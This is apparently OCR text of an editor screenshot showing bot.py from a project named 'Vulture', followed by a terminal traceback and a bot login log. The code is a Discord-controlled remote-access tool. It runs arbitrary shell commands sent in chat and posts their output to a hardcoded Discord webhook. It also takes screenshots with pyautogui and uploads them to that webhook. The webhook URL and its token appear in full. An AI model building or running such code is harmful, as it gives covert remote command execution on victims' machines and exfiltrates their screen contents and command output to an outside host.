 File Edit Selection View Go Run Terminal Help
Vulture
EXPLORER
VULTURE
Client
Server
bot.py 4, U
help.png U
main.py U
Tests
main.py
README.md
OUTLINE
TIMELINE
7
bot.py 4, U
Server > bot.py
13
14 client = discord.Client(intents=intents)
15
16
17 @client.event
18 async def on_ready():
19 print(f'We have logged in as {client.user}')
20
21 @client.event
22 async def on_message(message):
23 if message.author == client.user:
24 return
25
26 if message.content.startswith('command'):
27 await message.channel.send('Sent command!')
28 command = message.content
29 command = command.replace('command ', '')
30 hmm = subprocess.run(command, capture_output=True, text=True)
31 webhook = DiscordWebhook(url="https://discord.com/api/webhooks/1195633509755265055/PkPWgyJEy9nRZrxcWTMwR88AWjf6X9WoOzo1FC5kSevKrJtMWbOrsZDAA_qWCH79x0dF", content=hmm.stdout)
32 response = webhook.execute()
33
34 print(hmm.stdout)
35 elif message.content.startswith('screenshot'):
36 time_now = datetime.datetime.now()
37 await message.channel.send("Took a screenshot!")
38 myScreenshot = pyautogui.screenshot()
39 myScreenshot.save("help.png")
40 webhook = DiscordWebhook(url="https://discord.com/api/webhooks/1195633509755265055/PkPWgyJEy9nRZrxcWTMwR88AWjf6X9WoOzo1FC5kSevKrJtMWbOrsZDAA_qWCH79x0dF", content="Screenshot taken a
41 with open("./help.png", "rb") as f:
42 webhook.add_file(file=f.read(), filename="help.png")
43 response = webhook.execute()
44
45
PROBLEMS 19 OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS COMMENTS
python
Traceback (most recent call last):
File "C:\Users\apple\AppData\Local\Programs\Python\Python310\lib\site-packages\discord\client.py", line 441, in _run_event
await coro(*args, **kwargs)
File "C:\Users\apple\Desktop\Neerav\Vulture\Server\bot.py", line 43, in on_message
response = webhook.execute()
File "C:\Users\apple\AppData\Local\Programs\Python\Python310\lib\site-packages\discord_webhook\webhook.py", line 444, in execute
response = self.api_post_request()
File "C:\Users\apple\AppData\Local\Programs\Python\Python310\lib\site-packages\discord_webhook\webhook.py", line 396, in api_post_request
self.files["payload_json"] = (None, json.dumps(self.json))
File "C:\Users\apple\AppData\Local\Programs\Python\Python310\lib\json\__init__.py", line 231, in dumps
return _default_encoder.encode(obj)
File "C:\Users\apple\AppData\Local\Programs\Python\Python310\lib\json\encoder.py", line 199, in encode
chunks = self.iterencode(o, _one_shot=True)
File "C:\Users\apple\AppData\Local\Programs\Python\Python310\lib\json\encoder.py", line 257, in iterencode
return _iterencode(o, 0)
File "C:\Users\apple\AppData\Local\Programs\Python\Python310\lib\json\encoder.py", line 179, in default
raise TypeError(f'Object of type {o.__class__.__name__} '
TypeError: Object of type datetime is not JSON serializable
PS C:\Users\apple\Desktop\Neerav\Vulture\Server> python .\bot.py
2024-01-13 13:24:11 INFO discord.client logging in using static token
2024-01-13 13:24:13 INFO discord.gateway Shard ID None has connected to Gateway (Session ID: 60e824bda794d2cd4c2d6957ffca4c0c).
We have logged in as Vulture#7787
main* 1 3 15 0
Ln 26, Col 46 Spaces: 4 UTF-8 CRLF {} Python 3.10.9 64-bit tabnine starter
U: 2 kB/s
D: 2 kB/s
ENG
01:24 PM
13-01-2024